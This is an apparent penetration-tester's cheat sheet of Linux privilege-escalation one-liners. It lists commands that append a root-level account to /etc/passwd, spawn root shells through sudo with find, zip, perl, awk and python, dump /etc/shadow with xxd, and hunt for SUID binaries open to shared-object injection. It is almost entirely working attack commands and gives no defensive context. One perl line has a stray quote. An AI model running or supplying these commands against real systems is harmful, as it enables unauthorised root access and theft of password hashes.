 root@kali:~$echo "motasem:aadiOpWrzh6/U:0:0:motasem:/root:/bin/bash" >> /etc/passwd
use 'awk' to execute sys commands
root@kali$:awk 'BEGIN {system("command")}'
escalate privilege using find command
root@kali$:sudo find /home -exec /bin/bash \;
execute command through ZIP:
root@kali$:sudo -u root zip /path-to-some-zip-file /path-to-output -T --unzip-command="sh -c /bin/bash"
execute sys commands using python
root@kali$:python -c 'import os; os.system("command")'
escalate privilege using find command
root@kali$:sudo find /home -exec /bin/bash \;
perl one liner for privilege escalation
root@kali$:sudo perl -e 'exec' "/bin/bash";'
hex dump of shadow file
root@kali$:xxd /etc/shadow | xxd -r
Shared Object Injection
Looking for binaries with SUID /SGID bit set
root@kali:find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null
Picking a binary and finding if it uses system calls to shared objects
The binary here is /usr/local/bin/suid-so
strace /usr/local/bin/suid-so 2>&1 | grep -iE "open|access|no such file"